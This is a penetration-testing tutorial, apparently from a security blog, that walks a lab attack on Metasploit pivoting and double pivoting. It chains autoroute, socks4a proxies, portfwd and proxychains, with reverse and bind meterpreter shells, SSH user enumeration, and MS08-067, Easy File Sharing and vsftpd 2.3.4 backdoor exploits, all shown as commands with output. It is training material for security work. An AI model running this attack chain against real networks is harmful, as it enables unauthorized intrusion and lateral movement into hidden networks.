
Pivoting - Meterpreter
As seen in the above topology, the device that has two NICs has access to the both 192.168.1.0/24 and 192.168.10.0/24 networks. Under normal circumstances there is no access between these two networks -unless a routing rule is defined. According to this structure, the authorized user, who is using the computer with two NIC cards, has to access some services in the DMZ.
Compromise First Pivot and Port Forwarding
According to our attack scenario, meterpreter shell obtained in the system named as RD is also connected to the DMZ network. Later, it is determined that the target has two NICs with the information gathering process.
Note: The router in the environment does not route between networks.

msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.16.0.20
LHOST => 172.16.0.20
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > run
[*] Started reverse TCP handler on 172.16.0.20:1234
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 172.16.0.11
[*] Meterpreter session 2 opened (172.16.0.20:1234 -> 172.16.0.11:49162)
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:e1:3f:af
MTU          : 1500
IPv4 Address : 172.16.0.11
IPv4 Netmask : 255.255.255.0
Interface 19
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter #2
Hardware MAC : 08:00:27:7f:3c:fe
MTU          : 1500
IPv4 Address : 7.7.7.11
IPv4 Netmask : 255.255.255.0
According to our scenario, the attacker who gains access to the RD system will want to access the network with the second NIC (7.7.7.0/24). The attacker must first define the routing rule on RD to do this operation.
It is quite easy to do this with Metasploit. The following command can be used to create the routing rule via the current meterpreter session.
meterpreter > run autoroute -s 7.7.7.0/24
[*] Adding a route to 7.7.7.0/255.255.255.0...
[+] Added route to 7.7.7.0/255.255.255.0 via 172.16.0.11
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
Active Routing Table
====================
 Subnet Netmask Gateway
 ------ ------- -------
 7.7.7.0 255.255.255.0 Session 2
meterpreter >
According to the defined rule; As long as the meterpreter session with ID value 2 is running, the 7.7.7.0/24 network can be accessed in the Metasploit Framework.
After this step, the IP addresses of the JC system is detected using post modules such as arp_scanner. JC is another computer found in hidden network -7.7.7.20-
meterpreter > run post/windows/gather/arp_scanner RHOSTS=7.7.7.0/24
[*] Running module against DISCORDIA
[*] ARP Scanning 7.7.7.0/24
[*]     IP: 7.7.7.11 MAC 08:00:27:7f:3c:fe (CADMUS COMPUTER SYSTEMS)
[*]     IP  7.7.7.12 MAC 08:00:27:3a:b2:c1 (CADMUS CIMPUTER SYSTEMS)
[*]     IP: 7.7.7.20 MAC 08:00:27:fa:a0:c5 (CADMUS COMPUTER SYSTEMS)
[*]     IP: 7.7.7.255 MAC 08:00:27:3f:2a:b5 (CADMUS COMPUTER SYSTEMS)
meterpreter >
IP addresses of live systems in 7.7.7.0/24 network, including JC named system, have been determined.

Naturally, the following question will come to mind; Post modules such as arp_scanner may be insufficient for such scanning work, can nmap style scanning tools be used?
Nmap via Pivoting
In order to do this, the routing configuration must be active on Metasploit, and this configuration must also be able to be forwarded via socks4 proxy. There is another metasploit module that also meets this need.
Use of socks4 proxy as metasploit module:
meterpreter > background
[*] Backgrounding session 2...
msf > use auxiliary/server/socks4a
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The address to listen on
   SRVPORT  1080             yes       The port to listen on.
Auxiliary action:
   Name   Description
   ----   -----------
   Proxy
msf auxiliary(socks4a) > set srvhost 172.16.0.20
srvhost => 172.16.0.20
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
msf auxiliary(socks4a) > netstat -antp | grep 1080
[*] exec: netstat -antp | grep 1080
tcp        0      172.16.0.20:1080            0.0.0.0:*               LISTEN      3626/ruby
msf auxiliary(socks4a) >
Port Forwarding
Port forwarding is one of the basic steps of pivoting. Direct access to certain services running on discovered systems on the hidden network may not be available (web servers, etc.). This is because there is no double sided routing. We know how to reach the target system and make a request, but our requests will fail because the target does not know how to reach us.

For this reason, we route a port on our own system to the destination via the defined meterpreter session. The routing will work as long as this process is alive.
There is one important point to be noted at this point, the routing we provide with the run autoroute command gives us the freedom to work in the Metasploit Framework. But when we try to reach the target with a Kali tools, we need tools like port forwarding or proxychains.
Port forwarding can be done with portfwd module which is one of the post modules of Metasploit.
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
    -L <opt>  Forward: local host to listen on (optional). Remote: local host to connect to.
    -R        Indicates a reverse port forward.
    -h        Help banner.
    -i <opt>  Index of the port forward entry to interact with (see the "list" command).
    -l <opt>  Forward: local port to listen on. Reverse: local port to connect to.
    -p <opt>  Forward: remote port to connect to. Reverse: remote port to listen on.
    -r <opt>  Forward: remote host to connect to.
meterpreter >

When we send a link request to our local 2323 port on our internet browser, this connection request will be forwarded to port 80 of the computer with IP address 7.7.7.20.
Previously, it was determined that a web service was running on the 80th TCP port of the 7.7.7.20,thanks to ProxyChains and Nmap. In order to access this service, the port 2323 of the local system should be routed to port 80 of 7.7.7.20 which we want to access.
meterpreter > portfwd add -L 172.16.0.20 -l 2323 -p 80 -r 7.7.7.20
[*] Local TCP relay created: 172.16.0.20:2323 <-> 7.7.7.20:80
meterpreter >
Active rules can be viewed with the portfwd list command.
meterpreter > portfwd list
Active Port Forwards
====================
   Index  Local             Remote       Direction
   -----  -----             ------       ---------
   1      172.16.0.20:2323  7.7.7.20:80  Forward
1 total active port forwards.
meterpreter >
When the application running on port 80 of the target system with IP address 7.7.7.20 is checked, it will be detected as Eash File Sharing Web Server.
SSH Brute-Force over Pivoting
As you know, a SSH service was detected on 7.7.7.20. Performing a brute-force attack on this service is quite simple.
The SSH_enumusers auxiliary module allows user detection:
msf > use auxiliary/scanner/ssh/ssh_enumusers
msf auxiliary(ssh_enumusers) > set rhosts 7.7.7.20
rhosts => 7.7.7.20
msf auxiliary(ssh_enumusers) > set rport 22
rport => 22
msf auxiliary(ssh_enumusers) > set user_file /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt
user_file => /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt
msf auxiliary(ssh_enumusers) > run
[*] 7.7.7.20:22 - SSH - Checking for false positives
[*] 7.7.7.20:22 - SSH - Starting scan
[+] 7.7.7.20:22 - SSH - User 'admin' found
[-] 7.7.7.20:22 - SSH - User 'root' not found
[-] 7.7.7.20:22 - SSH - User 'Administrator' not found
[+] 7.7.7.20:22 - SSH - User 'sysadm' found
[-] 7.7.7.20:22 - SSH - User 'tech' not found
[-] 7.7.7.20:22 - SSH - User 'operator' not found
[+] 7.7.7.20:22 - SSH - User 'guest' found
[-] 7.7.7.20:22 - SSH - User 'security' not found
[-] 7.7.7.20:22 - SSH - User 'debug' not found
[+] 7.7.7.20:22 - SSH - User 'manager' found
[-] 7.7.7.20:22 - SSH - User 'service' not found
[-] 7.7.7.20:22 - SSH - User '!root' not found
[+] 7.7.7.20:22 - SSH - User 'user' found
[-] 7.7.7.20:22 - SSH - User 'netman' not found
[+] 7.7.7.20:22 - SSH - User 'super' found
[-] 7.7.7.20:22 - SSH - User 'diag' not found
[+] 7.7.7.20:22 - SSH - User 'Cisco' found
[-] 7.7.7.20:22 - SSH - User 'Manager' not found
[+] 7.7.7.20:22 - SSH - User 'DTA' found
[-] 7.7.7.20:22 - SSH - User 'apc' not found
[+] 7.7.7.20:22 - SSH - User 'User' found
[-] 7.7.7.20:22 - SSH - User 'Admin' not found
[+] 7.7.7.20:22 - SSH - User 'cablecom' found
[-] 7.7.7.20:22 - SSH - User 'adm' not found
[+] 7.7.7.20:22 - SSH - User 'wradmin' found
[-] 7.7.7.20:22 - SSH - User 'netscreen' not found
[+] 7.7.7.20:22 - SSH - User 'sa' found
[-] 7.7.7.20:22 - SSH - User 'setup' not found
[+] 7.7.7.20:22 - SSH - User 'cmaker' found
[-] 7.7.7.20:22 - SSH - User 'enable' not found
[+] 7.7.7.20:22 - SSH - User 'MICRO' found
[-] 7.7.7.20:22 - SSH - User 'login' not found
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
^C
msf auxiliary(ssh_enumusers) >
Gaining Access to the Second Pivot
If you remember, there were two vulnerabilities in our nmap scan on the 7.7.7.0/24 network range. These weaknesses were MS08-067 and BoF vulnerability in Easy File Share application. Access to the target system can be achieved in both ways. Another option is to continue with the SSH access, but we will continue through MS08-067 and Easy File Share.
MS08-067 with Bind TCP
The module with the full path exploit/windows/smb/ms08_067_netapi available in the Metasploit Framework can be used to compromise the target system via MS08-067 vulnerability. The important point here is that bind_tcp is selected as the payload type. Since the double-sided routing is not defined, the target system will not be able to directly reach us. For this reason, it is necessary to select the Bind TCP payload type so that the target should wait for a connection on its own port. After the successful exploit operation, the connection to the port where the target system is listening will be performed.
How Reverse TCP and Bind TCP connections work can be examined through the following visuals.met

Setting up the MS08-067-Netapi exploit module with the Bind TCP payload and compromise the target:
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST                     yes       The target address
   RPORT    445              yes       The SMB service port
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 7.7.7.20
rhost => 7.7.7.20
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST    7.7.7.20         yes       The target address
   RPORT    445              yes       The SMB service port
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     7.7.7.20         no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
msf exploit(ms08_067_netapi) > run
[*] Started bind handler
[*] 7.7.7.20:445 - Automatically detecting the target...
[*] 7.7.7.20:445 - Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] 7.7.7.20:445 - We could not detect the language pack, defaulting to English
[*] 7.7.7.20:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 7.7.7.20:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 7.7.7.20
[*] Meterpreter session 2 opened (172.16.0.20-172.16.0.11:0 -> 7.7.7.20:4444)
meterpreter >
Easy File Share BoF
Another vulnerability was the Easy File Share application. Setting the exploit module with the Bind TCP payload and compromise the target can be accomplished with the following steps:
msf  > use exploit/windows/http/easyfilesharing_seh
msf exploit(easyfilesharing_seh) > show options
Module options (exploit/windows/http/easyfilesharing_seh):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  80               yes       The target port
Exploit target:
   Id  Name
   --  ----
   0   Easy File Sharing 7.2 HTTP
msf exploit(easyfilesharing_seh) > set rhost 7.7.7.20
rhost => 7.7.7.20
msf exploit(easyfilesharing_seh) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(easyfilesharing_seh) > run
[*] Started bind handler
[*] 7.7.7.20:80 - 7.7.7.20:80 - Sending exploit...
[+] 7.7.7.20:80 - Exploit Sent
[*] Sending stage (957999 bytes) to 7.7.7.20
[*] Meterpreter session 2 opened (172.16.0.20-172.16.0.11:0 -> 7.7.7.20:4444) at 2016-12-26 14:21:11 +0300
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:29:cd:cb
MTU          : 1500
IPv4 Address : 8.8.8.3
IPv4 Netmask : 255.255.255.0
Interface 65540
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter #2
Hardware MAC : 08:00:27:e3:47:43
MTU          : 1500
IPv4 Address : 7.7.7.20
IPv4 Netmask : 255.255.255.0
meterpreter >
In the last case, the point where the attacker comes is as below:

Since we’ve got an access to the 7.7.7.20 machine. We need to perform information gathering again. JC named machine have two NIC like RD machine. That means we’ve found our second hidden network (8.8.8.0/24).
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:29:cd:cb
MTU          : 1500
IPv4 Address : 8.8.8.3
IPv4 Netmask : 255.255.255.0
Interface 65540
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter #2
Hardware MAC : 08:00:27:e3:47:43
MTU          : 1500
IPv4 Address : 7.7.7.20
IPv4 Netmask : 255.255.255.0
Let’s continue information gathering by performing arp scanner on second hidden network.
meterpreter > run post/windows/gather/arp_scanner RHOSTS=8.8.8.0/24
[*] Running module against SRV03
[*] ARP Scanning 8.8.8.0/24
[*]   IP: 8.8.8.3 MAC 08:00:27:29:cd:cb (CADMUS COMPUTER SYSTEMS)
[*]   IP: 8.8.8.1 MAC 0a:00:27:00:00:03 (UNKNOWN)
[*]   IP: 8.8.8.9 MAC 08:00:27:56:f1:7c (CADMUS COMPUTER SYSTEMS)
[*]    IP: 8.8.8.13 MAC 08:00:27:13:a3:b1 (CADMUS COMPUTER SYSTEMS)
ARP scan says 4 machine found in this network.
meterpreter > run autoroute -s 8.8.8.0/24
[*] Adding a route to 8.8.8.0/255.255.255.0...
[+] Added route to 8.8.8.0/255.255.255.0 via 7.7.7.20
[*] Use the -p option to list all active routes
msf > route print
Active Routing Table
====================
 Subnet Netmask Gateway
 ------ ------- -------
 7.7.7.0 255.255.255.0 Session 1
 8.8.8.0 255.255.255.0 Session 3
And we are adding routing definition again. We will talk about that in next chapter.
Double Pivoting
8.8.8.0/24 network was discovered in the information gathering process for the JC system. We already have a routing rule between 172.16.0.0/24 and 7.7.7.0/24 networks via the first compromised machine.
In the present case, network packages that comes from 172.16.0.20 to access the JC device (second compromised machine) first go to the RD device (first compromised machine), and the RD transmits those packages to the JC machine.
If the attacker who is 172.16.0.20 wishes to access 8.8.8.0/24 -newly discovered second hidden network– network, a new routing rule must be defined. In the tools we will use outside the Metasploit Framework, we must run a new socks4 proxy server to connect these two pivots and define the new proxy server in the configuration file of the proxychains tool.
Network packages attempting to reach the 8.8.8.9 destination from the attacker machine (172.16.0.20) will pass through two different points:
RD: I do not know how to access the 8.8.8.9 IP address. But I know the system who knows how to access it. I can direct you to it. JC: I know how to forward packets from the 7.7.7.0/24 network to the 8.8.8.0/24 network. The final state of the compromised and discovered systems is as follows.

Holy Proxychains
The ProxyChains tool connects the proxy servers and transmits the connection end to end. In the last phase, a new socks4 proxy server is run on the local 1081 port for the newly discovered 8.8.8.0/24 network.
msf exploit(ms08_067_netapi) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  SRVHOST  172.16.0.20      yes       The address to listen on
  SRVPORT  1080             yes       The port to listen on.
Auxiliary action:
  Name   Description
  ----   -----------
  Proxy
msf auxiliary(socks4a) > set SRVPORT 1081
SRVPORT => 1081
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
msf auxiliary(socks4a) >
The information of the new proxy server will define in the /etc/proxychains.conf configuration file. By activating the Dynamic Chain setting, sequential switching between the defined proxy servers is ensured.
root@kali:~# cat /etc/proxychains.conf | grep -v "#"
dynamic_chain
proxy_dns
tcp_read_time_out 15000
tcp_connect_time_out 8000
socks4  172.16.0.20 1080  # First Pivot
socks4  172.16.0.20 1081  # Second Pivot
With the Proxychains tool, the 8.8.8.9 target can be scanned via the second pivot system with the nmap tool.
root@kali:~# proxychains nmap -sT -sV -p21,22,23,80 8.8.8.9 -n -Pn -vv
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.25BETA1 ( https://nmap.org )
Nmap wishes you a merry Christmas! Specify -sX for Xmas Scan (https://nmap.org/book/man-port-scanning-techniques.html).
NSE: Loaded 36 scripts for scanning.
Initiating Connect Scan
Scanning 8.8.8.9 [4 ports]
|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:21-<><>-OK
Discovered open port 21/tcp on 8.8.8.9
|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:23-<><>-OK
Discovered open port 23/tcp on 8.8.8.9
|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:22-<><>-OK
Discovered open port 22/tcp on 8.8.8.9
|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK
Discovered open port 80/tcp on 8.8.8.9
Completed Connect Scan at 05:54, 1.37s elapsed (4 total ports)
Initiating Service scan at 05:54
Scanning 4 services on 8.8.8.9
|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:21-<><>-OK
|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:22-<><>-OK
|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:23-<><>-OK
|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK
Completed Service scan at 05:54, 11.09s elapsed (4 services on 1 host)
NSE: Script scanning 8.8.8.9.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 05:54
|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK
|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK
Completed NSE at 05:54, 1.71s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 05:54
Completed NSE at 05:54, 0.00s elapsed
Nmap scan report for 8.8.8.9
Host is up, received user-set (0.41s latency).
Scanned
PORT   STATE SERVICE REASON  VERSION
21/tcp open  ftp     syn-ack vsftpd 2.3.4
22/tcp open  ssh     syn-ack OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open  telnet  syn-ack Linux telnetd
80/tcp open  http    syn-ack Apache httpd 2.2.8 ((Ubuntu) DAV/2)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.59 seconds
root@kali:~#
As you can see, the packages goes through the first proxy server, then the second proxy server we have defined. Finally, it reaches its destination.
When the scan result is analyzed, it will be determined that a vulnerable version of the vsftpd service is installed on 8.8.8.9.
The following steps are taken to prepare the vsftpd exploit module in the Metasploit Framework and to compromise out final target:
msf >
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
  Name   Current Setting  Required  Description
  ----   ---------------  --------  -----------
  RHOST                   yes       The target address
  RPORT  21               yes       The target port
Exploit target:
  Id  Name
  --  ----
  0   Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 8.8.8.9
rhost => 8.8.8.9
msf exploit(vsftpd_234_backdoor) > run
[*] 8.8.8.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 8.8.8.9:21 - USER: 331 Please specify the password.
[+] 8.8.8.9:21 - Backdoor service has been spawned, handling...
[+] 8.8.8.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 4 opened (Local Pipe -> Remote Pipe)
pwd
/
id
uid=0(root) gid=0(root)
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:56:f1:7c
         inet addr:8.8.8.9  Bcast:8.8.8.255  Mask:255.255.255.0
         inet6 addr: fe80::a00:27ff:fe56:f17c/64 Scope:Link
         UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
         RX packets:10843 errors:0 dropped:0 overruns:0 frame:0
         TX packets:2779 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
         RX bytes:1081842 (1.0 MB)  TX bytes:661455 (645.9 KB)
         Base address:0xd010 Memory:f0000000-f0020000
lo        Link encap:Local Loopback
         inet addr:127.0.0.1  Mask:255.0.0.0
         inet6 addr: ::1/128 Scope:Host
         UP LOOPBACK RUNNING  MTU:16436  Metric:1
         RX packets:18161 errors:0 dropped:0 overruns:0 frame:0
         TX packets:18161 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:0
         RX bytes:5307479 (5.0 MB)  TX bytes:5307479 (5.0 MB)
In Conclusion
The attacker discovered 2 different secret networks by following the steps below.
- Attacked got an access to the RD machine which was on same network with attacker.
- And then he realise that RD machine has 2 network interface.
- He defined an routing rule by using autoroute post module.
- And then attacker performed ARP and NMAP scanning on 7.7.7.0/24 network and found machine named as JC.
- JC had a two different vulnerability. Easy File Share and MS08-067.
- Successfully exploitation of MS08-067 allowed attacker to gain an access to the 7.7.7.20
- Information gathering showed JC also have 2 network interface.
- Another routing rule defined on 7.7.7.20.
- ARP and NMAP was used on 8.8.8.0/24.
- Vulnerable vsftp was running on 8.8.8.9 machine named as SK.
- Final.

While the attacker’s system could only gain access to the first network he was on, he could also gain access to 2 hidden networks as a result of the attacks.
… and Video Ofcourse
For the people who couldn’t follow this article. We have a video that shows all instructions together 🙂
Guide from Pentest.blog

Recent Posts
Tags
Categories
Active directory Burpsuite Cheatsheet Crackmapexec Empire Events Exploit File transfer Iis Implants Kcsec Kerberos Kernelpop Ksec Ksec snapshot Lab Metasploit Metasploitable Msfvenom Netcat Nfc & rfid Nikto Nmap Pivoting Privilege escalation Proxmark Proxychains Redteam Responder Rubber ducky Shells Sqlmap Sshutle Thefatrat Toolkit Webapp Windows domain Xss